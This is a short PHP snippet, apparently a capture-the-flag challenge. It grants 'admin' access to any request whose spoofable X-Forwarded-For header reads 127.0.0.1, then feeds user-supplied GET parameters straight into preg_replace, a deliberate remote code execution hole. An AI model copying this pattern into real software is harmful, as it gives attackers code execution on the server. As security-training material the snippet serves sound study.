 //方便的实现输入输出的功能,正在开发中的功能，只能内部人员测试
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];
if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
}else{
die();
}
}
?>